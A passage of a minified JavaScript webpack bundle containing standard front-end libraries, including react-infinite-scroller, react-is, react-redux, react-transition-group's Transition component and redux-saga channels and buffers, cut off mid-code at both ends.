et=(N=K.type)===J.Mobile||N===J.Tablet||getIPad13();K.type,J.Mobile,K.type===J.Tablet||getIPad13(),isBrowserType(K),isBrowserType(K),Q.name,Q.name,"iOS"===Q.name||getIPad13(),V.name,ee.Chrome,V.name,ee.Firefox,(T=V.name)===ee.Safari||ee.MobileSafari,V.name,ee.Opera,(L=V.name)===ee.InternetExplorer||ee.Ie,setDefaults(Q.version),setDefaults(Q.name),setDefaults(V.version),setDefaults(V.major),setDefaults(V.name),setDefaults(K.vendor),setDefaults(K.model),setDefaults(Y.name),setDefaults(Y.version),setDefaults(X),isEdgeType(V)||isEdgeChromiumType(X),V.name,ee.Yandex,setDefaults(K.type,"browser"),(D=getNavigatorInstance())&&(/iPad|iPhone|iPod/.test(D.platform)||"MacIntel"===D.platform&&D.maxTouchPoints>1)&&window.MSStream,getIPad13(),isIOS13Check("iPhone"),isIOS13Check("iPod"),"string"==typeof(B=(Z=getNavigatorInstance())&&Z.userAgent&&Z.userAgent.toLowerCase())&&/electron/.test(B),isEdgeChromiumType(X),isEdgeType(V)&&isEdgeChromiumType(X),Q.name,Q.name,V.name,ee.MIUI,V.name,ee.SamsungBrowser,_.tq=et},59521:function(m,_,C){"use strict";Object.defineProperty(_,"__esModule",{value:!0});var N=function(){function defineProperties(m,_){for(var C=0;C<_.length;C++){var N=_[C];N.enumerable=N.enumerable||!1,N.configurable=!0,"value"in N&&(N.writable=!0),Object.defineProperty(m,N.key,N)}}return function(m,_,C){return _&&defineProperties(m.prototype,_),C&&defineProperties(m,C),m}}(),T=C(50959),L=_interopRequireDefault(T),D=_interopRequireDefault(C(40507));function _interopRequireDefault(m){return m&&m.__esModule?m:{default:m}}var Z=function(m){function InfiniteScroll(m){!function(m,_){if(!(m instanceof _))throw TypeError("Cannot call a class as a function")}(this,InfiniteScroll);var _=function(m,_){if(!m)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return _&&("object"==typeof _||"function"==typeof _)?_:m}(this,(InfiniteScroll.__proto__||Object.getPrototypeOf(InfiniteScroll)).call(this,m));return _.scrollListener=_.scrollListener.bind(_),_.eventListenerOptions=_.eventListenerOptions.bind(_),_.mousewheelListener=_.mousewheelListener.bind(_),_}return!function(m,_){if("function"!=typeof _&&null!==_)throw TypeError("Super expression must either be null or a function, not "+typeof _);m.prototype=Object.create(_&&_.prototype,{constructor:{value:m,enumerable:!1,writable:!0,configurable:!0}}),_&&(Object.setPrototypeOf?Object.setPrototypeOf(m,_):m.__proto__=_)}(InfiniteScroll,m),N(InfiniteScroll,[{key:"componentDidMount",value:function(){this.pageLoaded=this.props.pageStart,this.options=this.eventListenerOptions(),this.attachScrollListener()}},{key:"componentDidUpdate",value:function(){if(this.props.isReverse&&this.loadMore){var m=this.getParentElement(this.scrollComponent);m.scrollTop=m.scrollHeight-this.beforeScrollHeight+this.beforeScrollTop,this.loadMore=!1}this.attachScrollListener()}},{key:"componentWillUnmount",value:function(){this.detachScrollListener(),this.detachMousewheelListener()}},{key:"isPassiveSupported",value:function(){var m=!1,_={get passive(){m=!0}};try{document.addEventListener("test",null,_),document.removeEventListener("test",null,_)}catch(m){}return m}},{key:"eventListenerOptions",value:function(){return this.props.useCapture,this.isPassiveSupported()?{useCapture:this.props.useCapture,passive:!0}:{passive:!1}}},{key:"setDefaultLoader",value:function(m){this.defaultLoader=m}},{key:"detachMousewheelListener",value:function(){var m=window;!1===this.props.useWindow&&(m=this.scrollComponent.parentNode),m.removeEventListener("mousewheel",this.mousewheelListener,this.options?this.options:this.props.useCapture)}},{key:"detachScrollListener",value:function(){var m=window;!1===this.props.useWindow&&(m=this.getParentElement(this.scrollComponent)),m.removeEventListener("scroll",this.scrollListener,this.options?this.options:this.props.useCapture),m.removeEventListener("resize",this.scrollListener,this.options?this.options:this.props.useCapture)}},{key:"getParentElement",value:function(m){var _=this.props.getScrollParent&&this.props.getScrollParent();return null!=_?_:m&&m.parentNode}},{key:"filterProps",value:function(m){return m}},{key:"attachScrollListener",value:function(){var m=this.getParentElement(this.scrollComponent);if(this.props.hasMore&&m){var _=window;!1===this.props.useWindow&&(_=m),_.addEventListener("mousewheel",this.mousewheelListener,this.options?this.options:this.props.useCapture),_.addEventListener("scroll",this.scrollListener,this.options?this.options:this.props.useCapture),_.addEventListener("resize",this.scrollListener,this.options?this.options:this.props.useCapture),this.props.initialLoad&&this.scrollListener()}}},{key:"mousewheelListener",value:function(m){1!==m.deltaY||this.isPassiveSupported()||m.preventDefault()}},{key:"scrollListener",value:function(){var m=this.scrollComponent,_=window,C=this.getParentElement(m),N=void 0;if(this.props.useWindow){var T=document.documentElement||document.body.parentNode||document.body,L=void 0!==_.pageYOffset?_.pageYOffset:T.scrollTop;N=this.props.isReverse?L:this.calculateOffset(m,L)}else N=this.props.isReverse?C.scrollTop:m.scrollHeight-C.scrollTop-C.clientHeight;N<Number(this.props.threshold)&&m&&null!==m.offsetParent&&(this.detachScrollListener(),this.beforeScrollHeight=C.scrollHeight,this.beforeScrollTop=C.scrollTop,"function"==typeof this.props.loadMore&&(this.props.loadMore(this.pageLoaded+=1),this.loadMore=!0))}},{key:"calculateOffset",value:function(m,_){return m?this.calculateTopPosition(m)+(m.offsetHeight-_-window.innerHeight):0}},{key:"calculateTopPosition",value:function(m){return m?m.offsetTop+this.calculateTopPosition(m.offsetParent):0}},{key:"render",value:function(){var m=this,_=this.filterProps(this.props),C=_.children,N=_.element,T=_.hasMore,D=(_.initialLoad,_.isReverse),Z=_.loader,B=(_.loadMore,_.pageStart,_.ref),U=(_.threshold,_.useCapture,_.useWindow,_.getScrollParent,function(m,_){var C={};for(var N in m)!(_.indexOf(N)>=0)&&Object.prototype.hasOwnProperty.call(m,N)&&(C[N]=m[N]);return C}(_,["children","element","hasMore","initialLoad","isReverse","loader","loadMore","pageStart","ref","threshold","useCapture","useWindow","getScrollParent"]));U.ref=function(_){m.scrollComponent=_,B&&B(_)};var H=[C];return T&&(Z?D?H.unshift(Z):H.push(Z):this.defaultLoader&&(D?H.unshift(this.defaultLoader):H.push(this.defaultLoader))),L.default.createElement(N,U,H)}}]),InfiniteScroll}(T.Component);Z.propTypes={children:D.default.node.isRequired,element:D.default.node,hasMore:D.default.bool,initialLoad:D.default.bool,isReverse:D.default.bool,loader:D.default.node,loadMore:D.default.func.isRequired,pageStart:D.default.number,ref:D.default.func,getScrollParent:D.default.func,threshold:D.default.number,useCapture:D.default.bool,useWindow:D.default.bool},Z.defaultProps={element:"div",hasMore:!1,initialLoad:!0,pageStart:0,ref:null,threshold:250,useWindow:!0,isReverse:!1,useCapture:!1,loader:null,getScrollParent:null},_.default=Z,m.exports=_.default},8883:function(m,_,C){m.exports=C(59521)},60198:function(m,_){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var C="function"==typeof Symbol&&Symbol.for,N=C?Symbol.for("react.element"):60103,T=C?Symbol.for("react.portal"):60106,L=C?Symbol.for("react.fragment"):60107,D=C?Symbol.for("react.strict_mode"):60108,Z=C?Symbol.for("react.profiler"):60114,B=C?Symbol.for("react.provider"):60109,U=C?Symbol.for("react.context"):60110,H=C?Symbol.for("react.async_mode"):60111,W=C?Symbol.for("react.concurrent_mode"):60111,V=C?Symbol.for("react.forward_ref"):60112,G=C?Symbol.for("react.suspense"):60113,K=C?Symbol.for("react.suspense_list"):60120,Y=C?Symbol.for("react.memo"):60115,Q=C?Symbol.for("react.lazy"):60116,X=C?Symbol.for("react.block"):60121,J=C?Symbol.for("react.fundamental"):60117,ee=C?Symbol.for("react.responder"):60118,et=C?Symbol.for("react.scope"):60119;function z(m){if("object"==typeof m&&null!==m){var _=m.$$typeof;switch(_){case N:switch(m=m.type){case H:case W:case L:case Z:case D:case G:return m;default:switch(m=m&&m.$$typeof){case U:case V:case Q:case Y:case B:return m;default:return _}}case T:return _}}}function A(m){return z(m)===W}_.AsyncMode=H,_.ConcurrentMode=W,_.ContextConsumer=U,_.ContextProvider=B,_.Element=N,_.ForwardRef=V,_.Fragment=L,_.Lazy=Q,_.Memo=Y,_.Portal=T,_.Profiler=Z,_.StrictMode=D,_.Suspense=G,_.isAsyncMode=function(m){return A(m)||z(m)===H},_.isConcurrentMode=A,_.isContextConsumer=function(m){return z(m)===U},_.isContextProvider=function(m){return z(m)===B},_.isElement=function(m){return"object"==typeof m&&null!==m&&m.$$typeof===N},_.isForwardRef=function(m){return z(m)===V},_.isFragment=function(m){return z(m)===L},_.isLazy=function(m){return z(m)===Q},_.isMemo=function(m){return z(m)===Y},_.isPortal=function(m){return z(m)===T},_.isProfiler=function(m){return z(m)===Z},_.isStrictMode=function(m){return z(m)===D},_.isSuspense=function(m){return z(m)===G},_.isValidElementType=function(m){return"string"==typeof m||"function"==typeof m||m===L||m===W||m===Z||m===D||m===G||m===K||"object"==typeof m&&null!==m&&(m.$$typeof===Q||m.$$typeof===Y||m.$$typeof===B||m.$$typeof===U||m.$$typeof===V||m.$$typeof===J||m.$$typeof===ee||m.$$typeof===et||m.$$typeof===X)},_.typeOf=z},56237:function(m,_,C){"use strict";m.exports=C(60198)},11195:function(m,_){"use strict";/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var C=Symbol.for("react.element"),N=Symbol.for("react.portal"),T=Symbol.for("react.fragment"),L=Symbol.for("react.strict_mode"),D=Symbol.for("react.profiler"),Z=Symbol.for("react.provider"),B=Symbol.for("react.context"),U=Symbol.for("react.server_context"),H=Symbol.for("react.forward_ref"),W=Symbol.for("react.suspense"),V=Symbol.for("react.suspense_list"),G=Symbol.for("react.memo"),K=Symbol.for("react.lazy");Symbol.for("react.offscreen"),Symbol.for("react.module.reference"),_.isContextConsumer=function(m){return function(m){if("object"==typeof m&&null!==m){var _=m.$$typeof;switch(_){case C:switch(m=m.type){case T:case D:case L:case W:case V:return m;default:switch(m=m&&m.$$typeof){case U:case B:case H:case K:case G:case Z:return m;default:return _}}case N:return _}}}(m)===B}},61357:function(m,_,C){"use strict";m.exports=C(11195)},49426:function(m,_,C){"use strict";C.d(_,{zt:function(){return components_Provider},$j:function(){return components_connect},I0:function(){return er},v9:function(){return U},oR:function(){return et}});var N=C(4322),T=C(7231),L=C(10422);let batch=function(m){m()},getBatch=()=>batch;var D=C(50959);let Z=D.createContext(null);function useReduxContext_useReduxContext(){let m=(0,D.useContext)(Z);return m}let notInitialized=()=>{throw Error("uSES not initialized!")},B=notInitialized,refEquality=(m,_)=>m===_,U=function(m=Z){let _=m===Z?useReduxContext_useReduxContext:()=>(0,D.useContext)(m);return function(m,C=refEquality){let{store:N,subscription:T,getServerState:L}=_(),Z=B(T.addNestedSub,N.getState,L||N.getState,m,C);return(0,D.useDebugValue)(Z),Z}}();function _extends(){return(_extends=Object.assign||function(m){for(var _=1;_<arguments.length;_++){var C=arguments[_];for(var N in C)Object.prototype.hasOwnProperty.call(C,N)&&(m[N]=C[N])}return m}).apply(this,arguments)}function _objectWithoutPropertiesLoose(m,_){if(null==m)return{};var C,N,T={},L=Object.keys(m);for(N=0;N<L.length;N++)C=L[N],_.indexOf(C)>=0||(T[C]=m[C]);return T}var H=C(72535),W=C.n(H),V=C(61357);let G=["initMapStateToProps","initMapDispatchToProps","initMergeProps"];function wrapMapToPropsConstant(m){return function(_){let C=m(_);function constantSelector(){return C}return constantSelector.dependsOnOwnProps=!1,constantSelector}}function getDependsOnOwnProps(m){return m.dependsOnOwnProps?!!m.dependsOnOwnProps:1!==m.length}function wrapMapToPropsFunc(m,_){return function(_,{displayName:C}){let proxy=function(m,_){return proxy.dependsOnOwnProps?proxy.mapToProps(m,_):proxy.mapToProps(m,void 0)};return proxy.dependsOnOwnProps=!0,proxy.mapToProps=function(_,C){proxy.mapToProps=m,proxy.dependsOnOwnProps=getDependsOnOwnProps(m);let N=proxy(_,C);return"function"==typeof N&&(proxy.mapToProps=N,proxy.dependsOnOwnProps=getDependsOnOwnProps(N),N=proxy(_,C)),N},proxy}}function createInvalidArgFactory(m,_){return(C,N)=>{throw Error(`Invalid value of type ${typeof m} for ${_} argument when connecting component ${N.wrappedComponentName}.`)}}function defaultMergeProps(m,_,C){return _extends({},C,m,_)}let K={notify(){},get:()=>[]};function createSubscription(m,_){let C;let N=K;function handleChangeWrapper(){T.onStateChange&&T.onStateChange()}function trySubscribe(){C||(C=_?_.addNestedSub(handleChangeWrapper):m.subscribe(handleChangeWrapper),N=function(){let m=getBatch(),_=null,C=null;return{clear(){_=null,C=null},notify(){m(()=>{let m=_;for(;m;)m.callback(),m=m.next})},get(){let m=[],C=_;for(;C;)m.push(C),C=C.next;return m},subscribe(m){let N=!0,T=C={callback:m,next:null,prev:C};return T.prev?T.prev.next=T:_=T,function(){N&&null!==_&&(N=!1,T.next?T.next.prev=T.prev:C=T.prev,T.prev?T.prev.next=T.next:_=T.next)}}}}())}let T={addNestedSub:function(m){return trySubscribe(),N.subscribe(m)},notifyNestedSubs:function(){N.notify()},handleChangeWrapper,isSubscribed:function(){return!!C},trySubscribe,tryUnsubscribe:function(){C&&(C(),C=void 0,N.clear(),N=K)},getListeners:()=>N};return T}let Y=!!("undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement),Q=Y?D.useLayoutEffect:D.useEffect;function is(m,_){return m===_?0!==m||0!==_||1/m==1/_:m!=m&&_!=_}function shallowEqual(m,_){if(is(m,_))return!0;if("object"!=typeof m||null===m||"object"!=typeof _||null===_)return!1;let C=Object.keys(m),N=Object.keys(_);if(C.length!==N.length)return!1;for(let N=0;N<C.length;N++)if(!Object.prototype.hasOwnProperty.call(_,C[N])||!is(m[C[N]],_[C[N]]))return!1;return!0}let X=["reactReduxForwardedRef"],J=notInitialized,ee=[null,null];function strictEqual(m,_){return m===_}var components_connect=function(m,_,C,{pure:N,areStatesEqual:T=strictEqual,areOwnPropsEqual:L=shallowEqual,areStatePropsEqual:B=shallowEqual,areMergedPropsEqual:U=shallowEqual,forwardRef:H=!1,context:K=Z}={}){let Y=m?"function"==typeof m?wrapMapToPropsFunc(m,"mapStateToProps"):createInvalidArgFactory(m,"mapStateToProps"):wrapMapToPropsConstant(()=>({})),et=_&&"object"==typeof _?wrapMapToPropsConstant(m=>(function(m,_){let C={};for(let N in m){let T=m[N];"function"==typeof T&&(C[N]=(...m)=>_(T(...m)))}return C})(_,m)):_?"function"==typeof _?wrapMapToPropsFunc(_,"mapDispatchToProps"):createInvalidArgFactory(_,"mapDispatchToProps"):wrapMapToPropsConstant(m=>({dispatch:m})),er=C?"function"==typeof C?function(m,{displayName:_,areMergedPropsEqual:N}){let T,L=!1;return function(m,_,D){let Z=C(m,_,D);return L?N(Z,T)||(T=Z):(L=!0,T=Z),T}}:createInvalidArgFactory(C,"mergeProps"):()=>defaultMergeProps,en=!!m;return m=>{let _=m.displayName||m.name||"Component",C=`Connect(${_})`,N={shouldHandleStateChanges:en,displayName:C,wrappedComponentName:_,WrappedComponent:m,initMapStateToProps:Y,initMapDispatchToProps:et,initMergeProps:er,areStatesEqual:T,areStatePropsEqual:B,areOwnPropsEqual:L,areMergedPropsEqual:U};function ConnectFunction(_){var C;let T;let[L,Z,B]=(0,D.useMemo)(()=>{let{reactReduxForwardedRef:m}=_,C=_objectWithoutPropertiesLoose(_,X);return[_.context,m,C]},[_]),U=(0,D.useMemo)(()=>L&&L.Consumer&&(0,V.isContextConsumer)(D.createElement(L.Consumer,null))?L:K,[L,K]),H=(0,D.useContext)(U),W=!!_.store&&!!_.store.getState&&!!_.store.dispatch,Y=!!H&&!!H.store,et=W?_.store:H.store,er=Y?H.getServerState:et.getState,eo=(0,D.useMemo)(()=>(function(m,_){let{initMapStateToProps:C,initMapDispatchToProps:N,initMergeProps:T}=_,L=_objectWithoutPropertiesLoose(_,G),D=C(m,L),Z=N(m,L),B=T(m,L);return function(m,_,C,N,{areStatesEqual:T,areOwnPropsEqual:L,areStatePropsEqual:D}){let Z,B,U,H,W,V=!1;return function(G,K){return V?function(V,G){let K=!L(G,B),Y=!T(V,Z);return(Z=V,B=G,K&&Y)?(U=m(Z,B),_.dependsOnOwnProps&&(H=_(N,B)),W=C(U,H,B)):K?(m.dependsOnOwnProps&&(U=m(Z,B)),_.dependsOnOwnProps&&(H=_(N,B)),W=C(U,H,B)):Y?function(){let _=m(Z,B),N=!D(_,U);return U=_,N&&(W=C(U,H,B)),W}():W}(G,K):(U=m(Z=G,B=K),H=_(N,B),W=C(U,H,B),V=!0,W)}}(D,Z,B,m,L)})(et.dispatch,N),[et]),[ei,ea]=(0,D.useMemo)(()=>{if(!en)return ee;let m=createSubscription(et,W?void 0:H.subscription),_=m.notifyNestedSubs.bind(m);return[m,_]},[et,W,H]),es=(0,D.useMemo)(()=>W?H:_extends({},H,{subscription:ei}),[W,H,ei]),el=(0,D.useRef)(),ec=(0,D.useRef)(B),eu=(0,D.useRef)(),ed=(0,D.useRef)(!1);(0,D.useRef)(!1);let ef=(0,D.useRef)(!1),ep=(0,D.useRef)();Q(()=>(ef.current=!0,()=>{ef.current=!1}),[]);let eh=(0,D.useMemo)(()=>()=>eu.current&&B===ec.current?eu.current:eo(et.getState(),B),[et,B]),em=(0,D.useMemo)(()=>m=>ei?function(m,_,C,N,T,L,D,Z,B,U,H){if(!m)return()=>{};let W=!1,V=null,checkForUpdates=()=>{let m,C;if(W||!Z.current)return;let G=_.getState();try{m=N(G,T.current)}catch(m){C=m,V=m}C||(V=null),m===L.current?D.current||U():(L.current=m,B.current=m,D.current=!0,H())};return C.onStateChange=checkForUpdates,C.trySubscribe(),checkForUpdates(),()=>{if(W=!0,C.tryUnsubscribe(),C.onStateChange=null,V)throw V}}(en,et,ei,eo,ec,el,ed,ef,eu,ea,m):()=>{},[ei]);C=[ec,el,ed,B,eu,ea],Q(()=>(function(m,_,C,N,T,L){m.current=N,C.current=!1,T.current&&(T.current=null,L())})(...C),void 0);try{T=J(em,eh,er?()=>eo(er(),B):eh)}catch(m){throw ep.current&&(m.message+=`
The error may be correlated with this previous error:
${ep.current.stack}

`),m}Q(()=>{ep.current=void 0,eu.current=void 0,el.current=T});let eg=(0,D.useMemo)(()=>D.createElement(m,_extends({},T,{ref:Z})),[Z,m,T]),ev=(0,D.useMemo)(()=>en?D.createElement(U.Provider,{value:es},eg):eg,[U,eg,es]);return ev}let Z=D.memo(ConnectFunction);if(Z.WrappedComponent=m,Z.displayName=ConnectFunction.displayName=C,H){let _=D.forwardRef(function(m,_){return D.createElement(Z,_extends({},m,{reactReduxForwardedRef:_}))});return _.displayName=C,_.WrappedComponent=m,W()(_,m)}return W()(Z,m)}},components_Provider=function({store:m,context:_,children:C,serverState:N}){let T=(0,D.useMemo)(()=>{let _=createSubscription(m);return{store:m,subscription:_,getServerState:N?()=>N:void 0}},[m,N]),L=(0,D.useMemo)(()=>m.getState(),[m]);Q(()=>{let{subscription:_}=T;return _.onStateChange=_.notifyNestedSubs,_.trySubscribe(),L!==m.getState()&&_.notifyNestedSubs(),()=>{_.tryUnsubscribe(),_.onStateChange=void 0}},[T,L]);let B=_||Z;return D.createElement(B.Provider,{value:T},C)};function createStoreHook(m=Z){let _=m===Z?useReduxContext_useReduxContext:()=>(0,D.useContext)(m);return function(){let{store:m}=_();return m}}let et=createStoreHook(),er=function(m=Z){let _=m===Z?et:createStoreHook(m);return function(){let m=_();return m.dispatch}}();B=T.useSyncExternalStoreWithSelector,J=N.useSyncExternalStore,batch=L.unstable_batchedUpdates},90766:function(m,_,C){"use strict";C.d(_,{cn:function(){return W},d0:function(){return H},Wj:function(){return U},Ix:function(){return V},ZP:function(){return K}});var N=C(12834);function _setPrototypeOf(m,_){return(_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(m,_){return m.__proto__=_,m})(m,_)}var T=C(50959),L=C(10422),D={disabled:!1},Z=T.createContext(null),B="unmounted",U="exited",H="entering",W="entered",V="exiting",G=function(m){function Transition(_,C){N=m.call(this,_,C)||this;var N,T,L=C&&!C.isMounting?_.enter:_.appear;return N.appearStatus=null,_.in?L?(T=U,N.appearStatus=H):T=W:T=_.unmountOnExit||_.mountOnEnter?B:U,N.state={status:T},N.nextCallback=null,N}Transition.prototype=Object.create(m.prototype),Transition.prototype.constructor=Transition,_setPrototypeOf(Transition,m),Transition.getDerivedStateFromProps=function(m,_){return m.in&&_.status===B?{status:U}:null};var _=Transition.prototype;return _.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},_.componentDidUpdate=function(m){var _=null;if(m!==this.props){var C=this.state.status;this.props.in?C!==H&&C!==W&&(_=H):(C===H||C===W)&&(_=V)}this.updateStatus(!1,_)},_.componentWillUnmount=function(){this.cancelNextCallback()},_.getTimeouts=function(){var m,_,C,N=this.props.timeout;return m=_=C=N,null!=N&&"number"!=typeof N&&(m=N.exit,_=N.enter,C=void 0!==N.appear?N.appear:_),{exit:m,enter:_,appear:C}},_.updateStatus=function(m,_){if(void 0===m&&(m=!1),null!==_){if(this.cancelNextCallback(),_===H){if(this.props.unmountOnExit||this.props.mountOnEnter){var C=this.props.nodeRef?this.props.nodeRef.current:L.findDOMNode(this);C&&C.scrollTop}this.performEnter(m)}else this.performExit()}else this.props.unmountOnExit&&this.state.status===U&&this.setState({status:B})},_.performEnter=function(m){var _=this,C=this.props.enter,N=this.context?this.context.isMounting:m,T=this.props.nodeRef?[N]:[L.findDOMNode(this),N],Z=T[0],B=T[1],U=this.getTimeouts(),V=N?U.appear:U.enter;if(!m&&!C||D.disabled){this.safeSetState({status:W},function(){_.props.onEntered(Z)});return}this.props.onEnter(Z,B),this.safeSetState({status:H},function(){_.props.onEntering(Z,B),_.onTransitionEnd(V,function(){_.safeSetState({status:W},function(){_.props.onEntered(Z,B)})})})},_.performExit=function(){var m=this,_=this.props.exit,C=this.getTimeouts(),N=this.props.nodeRef?void 0:L.findDOMNode(this);if(!_||D.disabled){this.safeSetState({status:U},function(){m.props.onExited(N)});return}this.props.onExit(N),this.safeSetState({status:V},function(){m.props.onExiting(N),m.onTransitionEnd(C.exit,function(){m.safeSetState({status:U},function(){m.props.onExited(N)})})})},_.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},_.safeSetState=function(m,_){_=this.setNextCallback(_),this.setState(m,_)},_.setNextCallback=function(m){var _=this,C=!0;return this.nextCallback=function(N){C&&(C=!1,_.nextCallback=null,m(N))},this.nextCallback.cancel=function(){C=!1},this.nextCallback},_.onTransitionEnd=function(m,_){this.setNextCallback(_);var C=this.props.nodeRef?this.props.nodeRef.current:L.findDOMNode(this),N=null==m&&!this.props.addEndListener;if(!C||N){setTimeout(this.nextCallback,0);return}if(this.props.addEndListener){var T=this.props.nodeRef?[this.nextCallback]:[C,this.nextCallback],D=T[0],Z=T[1];this.props.addEndListener(D,Z)}null!=m&&setTimeout(this.nextCallback,m)},_.render=function(){var m=this.state.status;if(m===B)return null;var _=this.props,C=_.children,L=(_.in,_.mountOnEnter,_.unmountOnExit,_.appear,_.enter,_.exit,_.timeout,_.addEndListener,_.onEnter,_.onEntering,_.onEntered,_.onExit,_.onExiting,_.onExited,_.nodeRef,(0,N.Z)(_,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return T.createElement(Z.Provider,{value:null},"function"==typeof C?C(m,L):T.cloneElement(T.Children.only(C),L))},Transition}(T.Component);function noop(){}G.contextType=Z,G.propTypes={},G.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:noop,onEntering:noop,onEntered:noop,onExit:noop,onExiting:noop,onExited:noop},G.UNMOUNTED=B,G.EXITED=U,G.ENTERING=H,G.ENTERED=W,G.EXITING=V;var K=G},16633:function(m,_,C){"use strict";_.__esModule=!0;var N=C(21717);Object.defineProperty(_,"take",{enumerable:!0,get:function(){return N.take}}),Object.defineProperty(_,"takem",{enumerable:!0,get:function(){return N.takem}}),Object.defineProperty(_,"put",{enumerable:!0,get:function(){return N.put}}),Object.defineProperty(_,"all",{enumerable:!0,get:function(){return N.all}}),Object.defineProperty(_,"race",{enumerable:!0,get:function(){return N.race}}),Object.defineProperty(_,"call",{enumerable:!0,get:function(){return N.call}}),Object.defineProperty(_,"apply",{enumerable:!0,get:function(){return N.apply}}),Object.defineProperty(_,"cps",{enumerable:!0,get:function(){return N.cps}}),Object.defineProperty(_,"fork",{enumerable:!0,get:function(){return N.fork}}),Object.defineProperty(_,"spawn",{enumerable:!0,get:function(){return N.spawn}}),Object.defineProperty(_,"join",{enumerable:!0,get:function(){return N.join}}),Object.defineProperty(_,"cancel",{enumerable:!0,get:function(){return N.cancel}}),Object.defineProperty(_,"select",{enumerable:!0,get:function(){return N.select}}),Object.defineProperty(_,"actionChannel",{enumerable:!0,get:function(){return N.actionChannel}}),Object.defineProperty(_,"cancelled",{enumerable:!0,get:function(){return N.cancelled}}),Object.defineProperty(_,"flush",{enumerable:!0,get:function(){return N.flush}}),Object.defineProperty(_,"getContext",{enumerable:!0,get:function(){return N.getContext}}),Object.defineProperty(_,"setContext",{enumerable:!0,get:function(){return N.setContext}});var T=C(8344);Object.defineProperty(_,"takeEvery",{enumerable:!0,get:function(){return T.takeEvery}}),Object.defineProperty(_,"takeLatest",{enumerable:!0,get:function(){return T.takeLatest}}),Object.defineProperty(_,"throttle",{enumerable:!0,get:function(){return T.throttle}})},28203:function(m,_,C){"use strict";_.__esModule=!0,_.buffers=_.BUFFER_OVERFLOW=void 0;var N=C(47385),T=_.BUFFER_OVERFLOW="Channel's Buffer overflow!",L={isEmpty:N.kTrue,put:N.noop,take:N.noop};function ringBuffer(){var m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10,_=arguments[1],C=Array(m),N=0,L=0,D=0,push=function(_){C[L]=_,L=(L+1)%m,N++},take=function(){if(0!=N){var _=C[D];return C[D]=null,N--,D=(D+1)%m,_}},flush=function(){for(var m=[];N;)m.push(take());return m};return{isEmpty:function(){return 0==N},put:function(Z){if(N<m)push(Z);else{var B=void 0;switch(_){case 1:throw Error(T);case 3:C[L]=Z,D=L=(L+1)%m;break;case 4:B=2*m,N=(C=flush()).length,L=C.length,D=0,C.length=B,m=B,push(Z)}}},take:take,flush:flush}}_.buffers={none:function(){return L},fixed:function(m){return ringBuffer(m,1)},dropping:function(m){return ringBuffer(m,2)},sliding:function(m){return ringBuffer(m,3)},expanding:function(m){return ringBuffer(m,4)}}},81200:function(m,_,C){"use strict";_.__esModule=!0,_.UNDEFINED_INPUT_ERROR=_.INVALID_BUFFER=_.isEnd=_.END=void 0;var N=Object.assign||function(m){for(var _=1;_<arguments.length;_++){var C=arguments[_];for(var N in C)Object.prototype.hasOwnProperty.call(C,N)&&(m[N]=C[N])}return m};_.emitter=function(){var m=[];return{subscribe:function(_){return m.push(_),function(){return(0,T.remove)(m,_)}},emit:function(_){for(var C=m.slice(),N=0,T=C.length;N<T;N++)C[N](_)}}},_.channel=channel,_.eventChannel=eventChannel,_.stdChannel=function(m){var _=eventChannel(function(_){return m(function(m){if(m[T.SAGA_ACTION]){_(m);return}(0,D.asap)(function(){return _(m)})})});return N({},_,{take:function(m,C){arguments.length>1&&((0,T.check)(C,T.is.func,"channel.take's matcher argument must be a function"),m[T.MATCH]=C),_.take(m)}})};var T=C(47385),L=C(28203),D=C(65515),Z="@@redux-saga/CHANNEL_END",B=_.END={type:Z},U=_.isEnd=function(m){return m&&m.type===Z},H=_.INVALID_BUFFER="invalid buffer passed to channel factory function",W=_.UNDEFINED_INPUT_ERROR="Saga was provided with an undefined action";function channel(){var m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:L.buffers.fixed(),_=!1,C=[];function checkForbiddenStates(){if(_&&C.length)throw(0,T.internalErr)("Cannot have a closed channel with pending takers");if(C.length&&!m.isEmpty())throw(0,T.internalErr)("Cannot have pending takers with non empty buffer")}return(0,T.check)(m,T.is.buffer,H),{take:function(N){checkForbiddenStates(),(0,T.check)(N,T.is.func,"channel.take's callback must be a function"),_&&m.isEmpty()?N(B):m.isEmpty()?(C.push(N),N.cancel=function(){return(0,T.remove)(C,N)}):N(m.take())},put:function(N){if(checkForbiddenStates(),(0,T.check)(N,T.is.notUndef,W),!_){if(!C.length)return m.put(N);for(var L=0;L<C.length;L++){var D=C[L];if(!D[T.MATCH]||D[T.MATCH](N))return C.splice(L,1),D(N)}}},flush:function(C){if(checkForbiddenStates(),(0,T.check)(C,T.is.func,"channel.flush' callback must be a function"),_&&m.isEmpty()){C(B);return}C(m.flush())},close:function(){if(checkForbiddenStates(),!_&&(_=!0,C.length)){var m=C;C=[];for(var N=0,T=m.length;N<T;N++)m[N](B)}},get __takers__(){return C},get __closed__(){return _}}}function eventChannel(m){var _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:L.buffers.none(),C=arguments[2];arguments.length>2&&(0,T.check)(C,T.is.func,"Invalid match function passed to eventChannel");var N=channel(_),close=function(){N.__closed__||(D&&D(),N.close())},D=m(function(m){if(U(m)){close();return}(!C||C(m))&&N.put(m)});if(N.__closed__&&D(),!T.is.func(D))throw Error("in eventChannel: subscribe should return a function to unsubscribe");return{take:N.take,flush:N.flush,close:close}}},8344:function(m,_,C){"use strict";_.__esModule=!0,_.takeEvery=function(m,_){for(var C=arguments.length,L=Array(C>2?C-2:0),D=2;D<C;D++)L[D-2]=arguments[D];return N.fork.apply(void 0,[T.takeEveryHelper,m,_].concat(L))},_.takeLatest=function(m,_){for(var 